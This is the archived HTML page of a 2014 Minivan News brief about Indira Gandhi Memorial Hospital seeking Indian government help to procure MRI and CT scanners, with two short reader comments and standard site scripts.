class="cat-item cat-item-3"><a href="https://minivannewsarchive.com/category/latest">Latest</a></li><li class="cat-item cat-item-14"><a href="https://minivannewsarchive.com/category/news-in-brief">News in Brief</a></li><li class="cat-item cat-item-5"><a href="https://minivannewsarchive.com/category/politics">Politics</a></li><li class="cat-item cat-item-6"><a href="https://minivannewsarchive.com/category/society">Society &amp; Culture</a></li></ul></div></aside><aside id="block-6" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table"><caption>January 2026</caption><thead><tr><th scope="col" title="Sunday">S</th><th scope="col" title="Monday">M</th><th scope="col" title="Tuesday">T</th><th scope="col" title="Wednesday">W</th><th scope="col" title="Thursday">T</th><th scope="col" title="Friday">F</th><th scope="col" title="Saturday">S</th></tr></thead><tbody><tr><td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td></tr><tr><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td></tr><tr><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td></tr><tr><td>18</td><td id="today">19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td></tr><tr><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td></tr></tbody></table><nav aria-label="Previous and next months" class="wp-calendar-nav">
<span class="wp-calendar-nav-prev"><a href="https://minivannewsarchive.com/date/2015/07">&laquo; Jul</a></span>
<span class="pad">&nbsp;</span>
<span class="wp-calendar-nav-next">&nbsp;</span></nav></div></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Other Links</h2><nav class="menu-other-links-container" aria-label="Other Links"><ul id="menu-other-links" class="menu"><li id="menu-item-101359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101359"><a href="https://minivannewsarchive.com/knowledge-hub">Knowledge Hub</a></li><li id="menu-item-101360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101360"><a href="https://minivannewsarchive.com/maldives-decides-2013-select-a-candidate">Maldives Decides 2013 – select a candidate</a></li><li id="menu-item-101372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101372"><a href="https://minivannewsarchive.com/maldives-decides-2013-select-a-candidate/candidate-1-gasim-ibrahim">Candidate 1: Gasim Ibrahim</a></li><li id="menu-item-101369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101369"><a href="https://minivannewsarchive.com/candidate-2-dr-mohamed-waheed">Candidate 2: Dr Mohamed Waheed</a></li><li id="menu-item-101370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101370"><a href="https://minivannewsarchive.com/candidate-3-abdulla-yameen">Candidate 3: Abdulla Yameen</a></li><li id="menu-item-101371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101371"><a href="https://minivannewsarchive.com/candidate-4-mohamed-nasheed">Candidate 4: Mohamed Nasheed</a></li></ul></nav></aside></div></div></div><div id="content" class="site-content"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-90413" class="post-90413 post type-post status-publish format-standard hentry category-news-in-brief tag-ceo-farhath-shaheer tag-igmh tag-maldives-news"><header class="entry-header"><h1 class="entry-title">IGMH seeking Indian government assistance to procure equipment</h1></header><div class="entry-content"><p>The Indira Gandhi Memorial Hospital (IGMH) is working on bringing in a new MRI machine and CT scan machine with the help of the Indian government, newly-appointed CEO Farhath Shaheer told <a href="http://www.haveeru.com.mv/news/56991" target="_blank" rel="noopener noreferrer nofollow">newspaper Haveeru</a> last week.</p><p>The former brigadier general and vice chief of the Maldives National Defence Forces told the local daily that the Indian government has assured the new equipment can be brought within three months through the Indian Defence Corporation.</p><p><span style="font-size: 13px;">“We are hoping the machinery to be brought in and installed by February next year. They have come and taken inventory of space available to put the machines in,” he was quoted a saying, adding that the</span><span style="font-size: 13px;"> Indian government would be in charge of servicing the machines for the next five years.</span></p><p>Shaheer also said the hospital plans to improve the appointment process by putting an automated system in place in November.</p><p>MRI scans are currently available only at the ADK private hospital.</p><div class="clearfix"><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'90413','like')" >Likes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png" />(<span>0</span>)</span><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'90413','dislike')" >Dislikes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/down.png" />(<span>0</span>)</span></div><div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Related Posts</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-98603" data-post-type="none" ><a href="https://minivannewsarchive.com/news-in-brief/police-officer-assaulted-in-male-98603" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/related-posts/static/thumbs/7.jpg" alt="Police officer assaulted in Malé" width="150" height="150" /></a><a href="https://minivannewsarchive.com/news-in-brief/police-officer-assaulted-in-male-98603" class="wp_rp_title">Police officer assaulted in Malé</a></li><li data-position="1" data-poid="in-95181" data-post-type="none" ><a href="https://minivannewsarchive.com/politics/police-mndf-launch-joint-security-operation-after-fatal-stabbing-95181" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/../files/2014/12/Male-150x150.jpg" alt="Police, MNDF launch joint security operation after fatal stabbing" width="150" height="150" /></a><a href="https://minivannewsarchive.com/politics/police-mndf-launch-joint-security-operation-after-fatal-stabbing-95181" class="wp_rp_title">Police, MNDF launch joint security operation after fatal stabbing</a></li><li data-position="2" data-poid="in-92808" data-post-type="none" ><a href="https://minivannewsarchive.com/news-in-brief/igmh-hiv-transfusion-case-sent-back-to-pg-92808" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/related-posts/static/thumbs/4.jpg" alt="&lt;strong&gt;IGMH HIV transfusion&lt;/strong&gt; case sent back to PG" width="150" height="150" /></a><a href="https://minivannewsarchive.com/news-in-brief/igmh-hiv-transfusion-case-sent-back-to-pg-92808" class="wp_rp_title"><strong>IGMH HIV transfusion</strong> case sent back to PG</a></li><li data-position="3" data-poid="in-90481" data-post-type="none" ><a href="https://minivannewsarchive.com/news-in-brief/igmh-website-hacked-90481" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/related-posts/static/thumbs/14.jpg" alt="IGMH website hacked" width="150" height="150" /></a><a href="https://minivannewsarchive.com/news-in-brief/igmh-website-hacked-90481" class="wp_rp_title">IGMH website hacked</a></li><li data-position="4" data-poid="in-89954" data-post-type="none" ><a href="https://minivannewsarchive.com/news-in-brief/president-forms-governing-board-for-igmh-vilimale-hulhumale-hospitals-89954" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/related-posts/static/thumbs/30.jpg" alt="President forms governing board for IGMH, Vilimalé, Hulhumalé hospitals" width="150" height="150" /></a><a href="https://minivannewsarchive.com/news-in-brief/president-forms-governing-board-for-igmh-vilimale-hulhumale-hospitals-89954" class="wp_rp_title">President forms governing board for IGMH, Vilimalé, Hulhumalé hospitals</a></li><li data-position="5" data-poid="in-89949" data-post-type="none" ><a href="https://minivannewsarchive.com/news-in-brief/man-stabbed-near-southwestern-harbour-89949" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/related-posts/static/thumbs/6.jpg" alt="Man stabbed near southwestern harbour" width="150" height="150" /></a><a href="https://minivannewsarchive.com/news-in-brief/man-stabbed-near-southwestern-harbour-89949" class="wp_rp_title">Man stabbed near southwestern harbour</a></li></ul></div></div></div><footer class="entry-footer">
<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://minivannewsarchive.com/news-in-brief/igmh-seeking-indian-government-assistance-to-procure-equipment-90413" rel="bookmark"><time class="entry-date published updated" datetime="2014-10-12T16:35:12+05:00">October 12, 2014</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://minivannewsarchive.com/author/4aa8434eacd982bc">Minivan News</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://minivannewsarchive.com/category/news-in-brief" rel="category tag">News in Brief</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://minivannewsarchive.com/tag/ceo-farhath-shaheer" rel="tag">CEO Farhath Shaheer</a>, <a href="https://minivannewsarchive.com/tag/igmh" rel="tag">IGMH</a>, <a href="https://minivannewsarchive.com/tag/maldives-news" rel="tag">maldives news</a></span></footer></article><div id="comments" class="comments-area"><h2 class="comments-title">
2 thoughts on &ldquo;IGMH seeking Indian government assistance to procure equipment&rdquo;</h2><ol class="comment-list"><li id="comment-171552" class="comment even thread-even depth-1"><article id="div-comment-171552" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/avatar/88fe41c5f47bae45ae2a423e130aa4b3.jpg?ver=1768204620' data-srcset='https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/avatar/7d4684788e7f480cdd7448ad7ca8ac7b.jpg?ver=1768204620 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>						<b class="fn">sheep</b> <span class="says">says:</span></div><div class="comment-metadata">
<a href="https://minivannewsarchive.com/news-in-brief/igmh-seeking-indian-government-assistance-to-procure-equipment-90413#comment-171552"><time datetime="2014-10-12T18:45:46+05:00">October 12, 2014 at 6:45 PM</time></a></div></footer><div class="comment-content"><p>I thought Maldives didn't need India's help.</p><div class="ldc-cmt-box clearfix"><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'171552','c_like')">Likes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png" />(<span>0</span>)</span><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'171552','c_dislike')">Dislikes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/down.png" />(<span>0</span>)</span></div><div style="clear:both;"></div></div></article></li><li id="comment-171571" class="comment odd alt thread-odd thread-alt depth-1"><article id="div-comment-171571" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/avatar/ceff1327b1f60ab10040b4a170ebd185.jpg?ver=1768334777' data-srcset='https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/avatar/b641058304ec33507a38794d429b1956.jpg?ver=1768334776 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>						<b class="fn">Azima Taakooru</b> <span class="says">says:</span></div><div class="comment-metadata">
<a href="https://minivannewsarchive.com/news-in-brief/igmh-seeking-indian-government-assistance-to-procure-equipment-90413#comment-171571"><time datetime="2014-10-13T02:15:05+05:00">October 13, 2014 at 2:15 AM</time></a></div></footer><div class="comment-content"><p>@sheep Well said! Shame on the Maldivians! Hypocrites and bigots...when GMR was there to develop the airport it seemed that the sky was about to fall on these Maldivians heads and now they want more assistance from the Indians...if this isn't hypocrisy and shamelessness I don't know what is! yuck!</p><div class="ldc-cmt-box clearfix"><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'171571','c_like')">Likes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png" />(<span>0</span>)</span><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'171571','c_dislike')">Dislikes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/down.png" />(<span>0</span>)</span></div><div style="clear:both;"></div></div></article></li></ol><p class="no-comments">Comments are closed.</p></div><nav class="navigation post-navigation" aria-label="Posts"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><div class="nav-previous"><a href="https://minivannewsarchive.com/politics/hearing-of-case-on-assault-against-mp-mariya-didi-rescheduled-90407" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">MP&#8217;s police brutality hearing cancelled due to defendant&#8217;s absence</span></a></div><div class="nav-next"><a href="https://minivannewsarchive.com/news-in-brief/broadcasters-lobby-group-calls-on-president-to-investigate-riding-fees-90411" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Broadcasters Lobby Group calls on president to investigate &#8216;riding fees&#8217;</span></a></div></div></nav></main></div></div><footer id="colophon" class="site-footer"><div class="site-info">
<a href="https://wordpress.org/" class="imprint">
Proudly powered by WordPress			</a></div></footer></div> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/cmsMUIH10/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/js/b3723b00eb5771b58bf993bdef87d9ad.js?ver=1dc10"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa5af7b52f474a8085f540a13242b629","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 04:41:38 -->

<!-- Page cached by LiteSpeed Cache 6.3.0.1 on 2026-01-19 04:41:38 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->